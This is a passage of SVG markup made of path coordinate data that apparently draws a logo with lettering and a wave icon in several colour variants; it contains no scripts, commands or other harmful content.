			c0-2.76-1.58-4.24-7.26-5.41c-5.75-1.14-8-2.96-8-6.35V6.56c0-3.36,3.2-6.09,7.63-6.09c3.23,0,5.78,1.01,8,2.76l-0.71,0.91
			c-2.15-1.72-4.61-2.62-7.36-2.62c-3.87,0-6.42,2.32-6.42,4.94v0.07c0,2.72,1.58,4.24,7.3,5.41c5.85,1.18,7.97,3.06,7.97,6.35v0.07
			c0,3.63-3.13,6.32-7.93,6.32C234.05,24.69,230.99,23.37,228.33,20.92z"/>
	</g>
	<path class="st0" d="M0.25,0.83h9.72c2.99,0,5.28,0.84,6.73,2.25c1.08,1.11,1.71,2.62,1.71,4.37v0.07c0,3.97-3.06,6.29-7.4,6.66
		l7.84,10.19H17.4L9.74,14.31H1.4v10.05H0.25V0.83z M9.67,13.27c4.84,0,7.6-2.35,7.6-5.68V7.52c0-3.53-2.72-5.65-7.36-5.65H1.4v11.4
		H9.67z"/>
	<path class="st0" d="M48.37,0.83h1.14v23.54h-1.14V0.83z"/>
	<path class="st0" d="M85.48,24.73c-6.7,0-12.15-5.45-12.15-12.15c0-6.7,5.45-12.16,12.15-12.16c6.7,0,12.16,5.45,12.16,12.16
		C97.63,19.28,92.18,24.73,85.48,24.73z M85.48,1.49c-6.11,0-11.09,4.97-11.09,11.09c0,6.11,4.97,11.09,11.09,11.09
		c6.11,0,11.09-4.97,11.09-11.09C96.56,6.46,91.59,1.49,85.48,1.49z"/>
</g>
<g>
	<g>
		<path class="st1" d="M-335.97,171.52c-0.24,0.2-0.5,0.33-0.91,0.33c-0.6,0-0.88-0.28-1.25-0.64c-0.39-0.39-0.83-0.83-1.69-0.83
			c-0.86,0-1.32,0.46-1.69,0.83c-0.36,0.36-0.64,0.64-1.24,0.64c-0.6,0-0.88-0.28-1.25-0.64c-0.36-0.37-0.82-0.83-1.69-0.83
			c-0.87,0-1.33,0.46-1.69,0.83c-0.36,0.36-0.64,0.64-1.25,0.64c-0.27,0-0.48-0.06-0.66-0.16c-0.15,0.14-0.28,0.29-0.42,0.45
			c0.28,0.18,0.62,0.31,1.08,0.31c0.86,0,1.3-0.44,1.69-0.83c0.36-0.36,0.64-0.64,1.25-0.64c0.6,0,0.89,0.28,1.24,0.64
			c0.36,0.37,0.82,0.83,1.69,0.83c0.87,0,1.33-0.46,1.69-0.83c0.36-0.36,0.64-0.64,1.24-0.64c0.6,0,0.89,0.28,1.25,0.64
			c0.38,0.39,0.82,0.83,1.69,0.83c0.62,0,1.03-0.23,1.34-0.5C-335.67,171.8-335.82,171.66-335.97,171.52z"/>
		<path class="st1" d="M-336.88,175c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8c-0.86,0-1.3,0.43-1.69,0.81
			c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.63c-0.38-0.38-0.82-0.81-1.69-0.81c-0.87,0-1.32,0.45-1.69,0.81
			c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.62c-0.25-0.24-0.54-0.53-0.97-0.68c-0.1,0.17-0.2,0.35-0.3,0.53
			c0.34,0.1,0.56,0.31,0.83,0.58c0.39,0.37,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.34-0.34,0.64-0.63,1.25-0.63
			s0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8s1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.26,0.64
			c0.38,0.37,0.82,0.79,1.68,0.79c0.86,0,1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.24-0.63c-0.1-0.19-0.21-0.37-0.32-0.56
			c-0.64,0.1-1.03,0.44-1.37,0.77C-335.99,174.72-336.27,175-336.88,175z"/>
		<path class="st1" d="M-335.63,177.53c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.26-0.64c-0.39-0.37-0.82-0.79-1.68-0.79
			c-0.86,0-1.29,0.42-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.17,0-0.32,0.03-0.47,0.06c-0.04,0.21-0.07,0.43-0.1,0.65c0.16-0.07,0.33-0.12,0.57-0.12c0.6,0,0.88,0.27,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.63
			c0.36,0.36,0.82,0.8,1.69,0.8c0.87,0,1.32-0.45,1.69-0.81c0.36-0.35,0.64-0.62,1.24-0.62c0.6,0,0.89,0.28,1.25,0.63
			c0.39,0.38,0.82,0.8,1.69,0.8c0.87,0,1.32-0.45,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.49,0,0.77,0.18,1.05,0.44
			c-0.03-0.27-0.07-0.54-0.11-0.81c-0.25-0.13-0.55-0.22-0.94-0.22C-334.8,176.72-335.24,177.15-335.63,177.53z"/>
		<path class="st1" d="M-335.63,180.69c-0.36,0.35-0.64,0.62-1.25,0.62c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.37-0.83-0.8-1.68-0.8
			c-0.86,0-1.3,0.43-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.87,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.2,0-0.38,0.03-0.55,0.07c0.03,0.2,0.05,0.4,0.09,0.6c0.13-0.04,0.28-0.07,0.46-0.07c0.6,0,0.88,0.28,1.25,0.63
			c0.39,0.38,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.6,0,0.89,0.28,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.81c0.36-0.35,0.64-0.63,1.24-0.63c0.6,0,0.89,0.28,1.26,0.64
			c0.38,0.37,0.82,0.8,1.68,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.38,0,0.62,0.12,0.85,0.28
			c0.05-0.21,0.08-0.42,0.12-0.64c-0.26-0.14-0.57-0.24-0.97-0.24C-334.8,179.88-335.24,180.31-335.63,180.69z"/>
		<path class="st1" d="M-335.63,183.85c-0.36,0.35-0.64,0.62-1.24,0.62c-0.6,0-0.88-0.28-1.26-0.64c-0.38-0.37-0.82-0.79-1.67-0.79
			c-0.85,0-1.29,0.42-1.69,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.64c-0.36-0.36-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.69,0.81c-0.36,0.35-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.63c-0.3-0.29-0.66-0.63-1.24-0.76
			c0.17,0.32,0.35,0.63,0.54,0.93c0.09,0.07,0.17,0.15,0.26,0.24c0.36,0.36,0.82,0.81,1.69,0.81c0.87,0,1.32-0.45,1.69-0.81
			c0.36-0.35,0.64-0.62,1.25-0.62c0.61,0,0.9,0.29,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81s1.33-0.45,1.69-0.8
			c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81c0.87,0,1.33-0.45,1.69-0.81
			c0.28-0.28,0.53-0.5,0.91-0.58c0.13-0.21,0.25-0.42,0.36-0.63c-0.01,0-0.01,0-0.02,0C-334.8,183.04-335.24,183.46-335.63,183.85z"
			/>
		<path class="st1" d="M-339.81,186.19c-0.86,0-1.3,0.43-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63
			c-0.37-0.36-0.82-0.8-1.69-0.8c-0.87,0-1.32,0.45-1.68,0.8c0.18,0.11,0.37,0.2,0.56,0.3c0.3-0.28,0.59-0.51,1.12-0.51
			c0.61,0,0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8c0.87,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63
			c0.61,0,0.89,0.28,1.25,0.63c0.01,0.01,0.01,0.01,0.02,0.02c0.2-0.09,0.39-0.18,0.58-0.28c-0.06-0.05-0.11-0.11-0.17-0.16
			C-338.52,186.62-338.95,186.19-339.81,186.19z"/>
	</g>
	<g>
		<g>
			<path class="st1" d="M-316.73,179.92v-0.02c0-1.88,1.42-3.03,2.81-3.03c1.16,0,1.91,0.66,2.38,1.38v-3.74h0.56v8.28h-0.56v-1.29
				c-0.5,0.76-1.23,1.43-2.38,1.43C-315.32,182.93-316.73,181.81-316.73,179.92z M-311.51,179.91v-0.02c0-1.49-1.16-2.48-2.36-2.48
				c-1.26,0-2.27,0.92-2.27,2.47v0.02c0,1.52,1.05,2.5,2.27,2.5C-312.66,182.4-311.51,181.39-311.51,179.91z"/>
			<path class="st1" d="M-309.5,179.91v-0.02c0-1.68,1.18-3.01,2.74-3.01c1.62,0,2.65,1.31,2.65,3.03c0,0.1,0,0.14-0.01,0.23h-4.8
				c0.1,1.44,1.13,2.28,2.27,2.28c0.9,0,1.51-0.4,1.98-0.91l0.39,0.34c-0.59,0.64-1.28,1.09-2.39,1.09
				C-308.19,182.93-309.5,181.72-309.5,179.91z M-304.71,179.63c-0.08-1.16-0.75-2.24-2.07-2.24c-1.15,0-2.03,0.96-2.13,2.24
				H-304.71z"/>
		</g>
	</g>
	<g>
		<path class="st1" d="M-290.52,186.17l0.97-0.54c1.21,2.62,3.23,4.1,5.99,4.1c3.23,0,5.78-2.32,5.78-7.13v-15.74h1.14v15.6
			c0,2.96-0.84,5.04-2.19,6.42c-1.28,1.24-2.92,1.88-4.81,1.88C-286.83,190.77-289.25,188.99-290.52,186.17z"/>
		<path class="st1" d="M-238.27,166.7h1.07l11.16,23.71h-1.24l-3.19-6.86h-14.56l-3.23,6.86h-1.18L-238.27,166.7z M-230.97,182.5
			l-6.79-14.46l-6.76,14.46H-230.97z"/>
		<path class="st1" d="M-199.67,186.97l0.77-0.84c2.49,2.35,5.25,3.56,8.68,3.56c4.07,0,6.72-2.22,6.72-5.18v-0.07
			c0-2.76-1.58-4.24-7.26-5.41c-5.75-1.14-8-2.96-8-6.35v-0.07c0-3.37,3.2-6.09,7.63-6.09c3.23,0,5.78,1.01,8,2.76l-0.71,0.91
			c-2.15-1.71-4.61-2.62-7.36-2.62c-3.87,0-6.42,2.32-6.42,4.94v0.07c0,2.72,1.58,4.24,7.3,5.41c5.85,1.18,7.97,3.06,7.97,6.36v0.07
			c0,3.63-3.13,6.32-7.93,6.32C-193.95,190.74-197.01,189.43-199.67,186.97z"/>
	</g>
	<path class="st1" d="M-427.75,166.88h9.72c2.99,0,5.28,0.84,6.73,2.25c1.08,1.11,1.71,2.62,1.71,4.37v0.07
		c0,3.97-3.06,6.29-7.4,6.66l7.83,10.19h-1.45l-7.67-10.05h-8.34v10.05h-1.14V166.88z M-418.33,179.32c4.84,0,7.6-2.35,7.6-5.68
		v-0.07c0-3.53-2.72-5.65-7.36-5.65h-8.51v11.4H-418.33z"/>
	<path class="st1" d="M-379.63,166.88h1.14v23.54h-1.14V166.88z"/>
	<path class="st1" d="M-342.52,190.78c-6.7,0-12.15-5.45-12.15-12.15c0-6.7,5.45-12.16,12.15-12.16c6.7,0,12.16,5.45,12.16,12.16
		C-330.37,185.33-335.82,190.78-342.52,190.78z M-342.52,167.54c-6.11,0-11.09,4.97-11.09,11.09c0,6.11,4.97,11.09,11.09,11.09
		c6.11,0,11.09-4.97,11.09-11.09C-331.44,172.51-336.41,167.54-342.52,167.54z"/>
</g>
<g>
	<g>
		<path class="st2" d="M-690.39,272.05c-0.24,0.2-0.5,0.33-0.91,0.33c-0.6,0-0.88-0.28-1.25-0.65c-0.39-0.39-0.83-0.83-1.69-0.83
			c-0.86,0-1.32,0.46-1.69,0.83c-0.36,0.36-0.64,0.64-1.24,0.64c-0.6,0-0.88-0.28-1.25-0.65c-0.36-0.37-0.82-0.83-1.69-0.83
			c-0.87,0-1.33,0.46-1.69,0.83c-0.36,0.36-0.65,0.64-1.25,0.64c-0.27,0-0.48-0.06-0.66-0.16c-0.15,0.14-0.28,0.29-0.42,0.45
			c0.28,0.18,0.62,0.31,1.08,0.31c0.86,0,1.3-0.44,1.69-0.83c0.36-0.36,0.64-0.65,1.25-0.65c0.6,0,0.89,0.28,1.24,0.65
			c0.36,0.37,0.82,0.83,1.69,0.83c0.87,0,1.33-0.46,1.69-0.83c0.36-0.36,0.64-0.64,1.24-0.64c0.6,0,0.89,0.28,1.25,0.65
			c0.38,0.39,0.82,0.83,1.69,0.83c0.62,0,1.03-0.23,1.34-0.5C-690.09,272.33-690.24,272.19-690.39,272.05z"/>
		<path class="st2" d="M-691.3,275.53c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8c-0.86,0-1.3,0.43-1.69,0.81
			c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.27-1.25-0.63c-0.38-0.38-0.82-0.81-1.69-0.81c-0.87,0-1.32,0.45-1.69,0.81
			c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.62c-0.25-0.24-0.54-0.53-0.97-0.68c-0.1,0.17-0.2,0.35-0.3,0.53
			c0.34,0.1,0.56,0.31,0.83,0.58c0.39,0.37,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.34-0.34,0.64-0.63,1.25-0.63
			c0.61,0,0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63
			c0.61,0,0.89,0.28,1.26,0.64c0.38,0.37,0.82,0.79,1.68,0.79c0.86,0,1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.24-0.63
			c-0.1-0.19-0.21-0.37-0.32-0.56c-0.64,0.1-1.03,0.44-1.37,0.77C-690.41,275.25-690.69,275.53-691.3,275.53z"/>
		<path class="st2" d="M-690.05,278.05c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.26-0.64c-0.39-0.37-0.82-0.79-1.68-0.79
			c-0.86,0-1.29,0.42-1.69,0.8c-0.34,0.33-0.64,0.62-1.25,0.62c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.17,0-0.32,0.03-0.47,0.06c-0.04,0.21-0.07,0.43-0.1,0.65c0.16-0.07,0.33-0.12,0.57-0.12c0.6,0,0.88,0.27,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.63
			c0.36,0.36,0.82,0.81,1.69,0.81c0.87,0,1.32-0.45,1.69-0.81c0.36-0.35,0.64-0.62,1.24-0.62c0.6,0,0.89,0.28,1.25,0.63
			c0.39,0.38,0.82,0.8,1.69,0.8c0.87,0,1.32-0.45,1.69-0.8c0.36-0.35,0.65-0.63,1.25-0.63c0.49,0,0.77,0.18,1.05,0.44
			c-0.03-0.27-0.07-0.54-0.11-0.81c-0.25-0.13-0.55-0.22-0.94-0.22C-689.22,277.25-689.66,277.68-690.05,278.05z"/>
		<path class="st2" d="M-690.05,281.22c-0.36,0.35-0.64,0.62-1.25,0.62c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.37-0.83-0.8-1.69-0.8
			c-0.86,0-1.3,0.43-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.87,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.2,0-0.38,0.03-0.55,0.07c0.03,0.2,0.05,0.4,0.09,0.59c0.13-0.04,0.28-0.07,0.46-0.07c0.6,0,0.88,0.28,1.25,0.63
			c0.39,0.38,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.6,0,0.89,0.28,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.81c0.36-0.35,0.64-0.62,1.24-0.62c0.6,0,0.89,0.28,1.26,0.64
			c0.38,0.38,0.82,0.8,1.68,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.65-0.63,1.25-0.63c0.38,0,0.62,0.12,0.85,0.28
			c0.05-0.21,0.08-0.42,0.12-0.64c-0.26-0.14-0.57-0.24-0.97-0.24C-689.23,280.41-689.66,280.84-690.05,281.22z"/>
		<path class="st2" d="M-690.06,284.38c-0.36,0.35-0.64,0.62-1.24,0.62s-0.88-0.28-1.26-0.64c-0.38-0.37-0.82-0.79-1.67-0.79
			c-0.85,0-1.29,0.42-1.69,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.64c-0.36-0.36-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.69,0.81c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.63c-0.3-0.29-0.66-0.63-1.24-0.75
			c0.17,0.32,0.35,0.63,0.54,0.93c0.09,0.07,0.17,0.15,0.26,0.24c0.36,0.36,0.82,0.81,1.69,0.81c0.87,0,1.32-0.45,1.69-0.81
			c0.36-0.35,0.64-0.62,1.25-0.62c0.61,0,0.9,0.29,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81c0.88,0,1.33-0.45,1.69-0.8
			c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81s1.33-0.45,1.69-0.81
			c0.28-0.28,0.53-0.5,0.91-0.58c0.13-0.21,0.25-0.42,0.36-0.63c-0.01,0-0.01,0-0.02,0C-689.22,283.57-689.66,283.99-690.06,284.38z
			"/>
		<path class="st2" d="M-694.23,286.72c-0.86,0-1.3,0.43-1.69,0.81c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63
			c-0.37-0.36-0.82-0.81-1.69-0.81c-0.87,0-1.32,0.45-1.68,0.8c0.18,0.11,0.37,0.2,0.56,0.3c0.3-0.28,0.59-0.51,1.12-0.51
			c0.61,0,0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8c0.87,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63
			c0.61,0,0.89,0.28,1.25,0.63c0.01,0.01,0.01,0.01,0.02,0.02c0.2-0.09,0.39-0.18,0.58-0.28c-0.06-0.05-0.11-0.11-0.17-0.16
			C-692.94,287.15-693.38,286.72-694.23,286.72z"/>
	</g>
	<g>
		<g>
			<path class="st2" d="M-671.16,280.46v-0.02c0-1.88,1.42-3.03,2.81-3.03c1.16,0,1.91,0.66,2.38,1.38v-3.74h0.56v8.28h-0.56v-1.29
				c-0.5,0.76-1.23,1.43-2.38,1.43C-669.74,283.46-671.16,282.34-671.16,280.46z M-665.93,280.44v-0.02c0-1.48-1.16-2.48-2.36-2.48
				c-1.26,0-2.27,0.92-2.27,2.47v0.02c0,1.52,1.05,2.5,2.27,2.5C-667.08,282.93-665.93,281.92-665.93,280.44z"/>
			<path class="st2" d="M-663.92,280.44v-0.02c0-1.68,1.18-3.01,2.74-3.01c1.62,0,2.65,1.32,2.65,3.03c0,0.1,0,0.14-0.01,0.23h-4.8
				c0.1,1.44,1.13,2.28,2.27,2.28c0.9,0,1.51-0.4,1.98-0.91l0.39,0.34c-0.59,0.64-1.28,1.09-2.39,1.09
				C-662.61,283.46-663.92,282.25-663.92,280.44z M-659.13,280.16c-0.08-1.17-0.75-2.24-2.07-2.24c-1.15,0-2.03,0.96-2.13,2.24
				H-659.13z"/>
		</g>
	</g>
	<g>
		<path class="st2" d="M-644.94,286.7l0.97-0.54c1.21,2.62,3.23,4.1,5.99,4.1c3.23,0,5.78-2.32,5.78-7.13v-15.74h1.14V283
			c0,2.96-0.84,5.04-2.19,6.42c-1.28,1.24-2.92,1.88-4.81,1.88C-641.25,291.3-643.67,289.52-644.94,286.7z"/>
		<path class="st2" d="M-592.69,267.23h1.07l11.16,23.71h-1.24l-3.19-6.86h-14.56l-3.23,6.86h-1.18L-592.69,267.23z M-585.4,283.03
			l-6.79-14.46l-6.76,14.46H-585.4z"/>
		<path class="st2" d="M-554.09,287.5l0.77-0.84c2.49,2.35,5.25,3.56,8.68,3.56c4.07,0,6.72-2.22,6.72-5.18v-0.07
			c0-2.76-1.58-4.24-7.26-5.41c-5.75-1.14-8-2.96-8-6.36v-0.07c0-3.36,3.2-6.09,7.63-6.09c3.23,0,5.78,1.01,8,2.76l-0.71,0.91
			c-2.15-1.71-4.61-2.62-7.36-2.62c-3.87,0-6.42,2.32-6.42,4.94v0.07c0,2.72,1.58,4.24,7.3,5.41c5.85,1.18,7.97,3.06,7.97,6.35v0.07
			c0,3.63-3.13,6.32-7.94,6.32C-548.38,291.27-551.43,289.96-554.09,287.5z"/>
	</g>
	<path class="st2" d="M-782.17,267.41h9.72c2.99,0,5.28,0.84,6.73,2.25c1.08,1.11,1.71,2.62,1.71,4.37v0.07
		c0,3.97-3.06,6.29-7.4,6.66l7.83,10.19h-1.45l-7.67-10.05h-8.34v10.05h-1.14V267.41z M-772.75,279.85c4.84,0,7.6-2.35,7.6-5.68
		v-0.07c0-3.53-2.72-5.65-7.36-5.65h-8.51v11.4H-772.75z"/>
	<path class="st2" d="M-734.05,267.41h1.14v23.54h-1.14V267.41z"/>
	<path class="st2" d="M-696.95,291.31c-6.7,0-12.15-5.45-12.15-12.15c0-6.7,5.45-12.16,12.15-12.16c6.7,0,12.16,5.45,12.16,12.16
		C-684.79,285.86-690.24,291.31-696.95,291.31z M-696.95,268.07c-6.11,0-11.09,4.97-11.09,11.09c0,6.11,4.97,11.09,11.09,11.09
		s11.09-4.97,11.09-11.09C-685.86,273.04-690.83,268.07-696.95,268.07z"/>
</g>
<g>
	<g>
		<path class="st3" d="M-690.39,362.21c-0.24,0.2-0.5,0.33-0.91,0.33c-0.6,0-0.88-0.28-1.25-0.65c-0.39-0.39-0.83-0.83-1.69-0.83
			c-0.86,0-1.32,0.46-1.69,0.83c-0.36,0.36-0.64,0.64-1.24,0.64c-0.6,0-0.88-0.28-1.25-0.65c-0.36-0.37-0.82-0.83-1.69-0.83
			c-0.87,0-1.33,0.46-1.69,0.83c-0.36,0.36-0.65,0.64-1.25,0.64c-0.27,0-0.48-0.06-0.66-0.16c-0.15,0.14-0.28,0.29-0.42,0.45
			c0.28,0.18,0.62,0.31,1.08,0.31c0.86,0,1.3-0.44,1.69-0.83c0.36-0.36,0.64-0.65,1.25-0.65c0.6,0,0.89,0.28,1.24,0.65
			c0.36,0.37,0.82,0.83,1.69,0.83c0.87,0,1.33-0.46,1.69-0.83c0.36-0.36,0.64-0.64,1.24-0.64c0.6,0,0.89,0.28,1.25,0.65
			c0.38,0.39,0.82,0.83,1.69,0.83c0.62,0,1.03-0.23,1.34-0.5C-690.09,362.49-690.24,362.35-690.39,362.21z"/>
		<path class="st3" d="M-691.3,365.68c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8c-0.86,0-1.3,0.43-1.69,0.81
			c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.27-1.25-0.63c-0.38-0.38-0.82-0.81-1.69-0.81c-0.87,0-1.32,0.45-1.69,0.81
			c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.62c-0.25-0.24-0.54-0.53-0.97-0.68c-0.1,0.17-0.2,0.35-0.3,0.53
			c0.34,0.1,0.56,0.31,0.83,0.58c0.39,0.37,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.34-0.34,0.64-0.63,1.25-0.63
			c0.61,0,0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63
			c0.61,0,0.89,0.28,1.26,0.64c0.38,0.37,0.82,0.79,1.68,0.79c0.86,0,1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.24-0.63
			c-0.1-0.19-0.21-0.37-0.32-0.56c-0.64,0.1-1.03,0.44-1.37,0.77C-690.41,365.41-690.69,365.68-691.3,365.68z"/>
		<path class="st3" d="M-690.05,368.21c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.26-0.64c-0.39-0.37-0.82-0.79-1.68-0.79
			c-0.86,0-1.29,0.42-1.69,0.8c-0.34,0.33-0.64,0.62-1.25,0.62c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.17,0-0.32,0.03-0.47,0.06c-0.04,0.21-0.07,0.43-0.1,0.65c0.16-0.07,0.33-0.12,0.57-0.12c0.6,0,0.88,0.27,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.63
			c0.36,0.36,0.82,0.81,1.69,0.81c0.87,0,1.32-0.45,1.69-0.81c0.36-0.35,0.64-0.62,1.24-0.62c0.6,0,0.89,0.28,1.25,0.63
			c0.39,0.38,0.82,0.8,1.69,0.8c0.87,0,1.32-0.45,1.69-0.8c0.36-0.35,0.65-0.63,1.25-0.63c0.49,0,0.77,0.18,1.05,0.44
			c-0.03-0.27-0.07-0.54-0.11-0.81c-0.25-0.13-0.55-0.22-0.94-0.22C-689.22,367.41-689.66,367.83-690.05,368.21z"/>
		<path class="st3" d="M-690.05,371.37c-0.36,0.35-0.64,0.62-1.25,0.62c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.37-0.83-0.8-1.69-0.8
			c-0.86,0-1.3,0.43-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.87,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.2,0-0.38,0.03-0.55,0.07c0.03,0.2,0.05,0.4,0.09,0.59c0.13-0.04,0.28-0.07,0.46-0.07c0.6,0,0.88,0.28,1.25,0.63
			c0.39,0.38,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.6,0,0.89,0.28,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.81c0.36-0.35,0.64-0.62,1.24-0.62c0.6,0,0.89,0.28,1.26,0.64
			c0.38,0.38,0.82,0.8,1.68,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.65-0.63,1.25-0.63c0.38,0,0.62,0.12,0.85,0.28
			c0.05-0.21,0.08-0.42,0.12-0.64c-0.26-0.14-0.57-0.24-0.97-0.24C-689.23,370.57-689.66,371-690.05,371.37z"/>
		<path class="st3" d="M-690.06,374.53c-0.36,0.35-0.64,0.62-1.24,0.62s-0.88-0.28-1.26-0.64c-0.38-0.37-0.82-0.79-1.67-0.79
			c-0.85,0-1.29,0.42-1.69,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.64c-0.36-0.36-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.69,0.81c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.63c-0.3-0.29-0.66-0.63-1.24-0.75
			c0.17,0.32,0.35,0.63,0.54,0.93c0.09,0.07,0.17,0.15,0.26,0.24c0.36,0.36,0.82,0.81,1.69,0.81c0.87,0,1.32-0.45,1.69-0.81
			c0.36-0.35,0.64-0.62,1.25-0.62c0.61,0,0.9,0.29,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81c0.88,0,1.33-0.45,1.69-0.8
			c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81s1.33-0.45,1.69-0.81
			c0.28-0.28,0.53-0.5,0.91-0.58c0.13-0.21,0.25-0.42,0.36-0.63c-0.01,0-0.01,0-0.02,0C-689.22,373.72-689.66,374.15-690.06,374.53z
			"/>
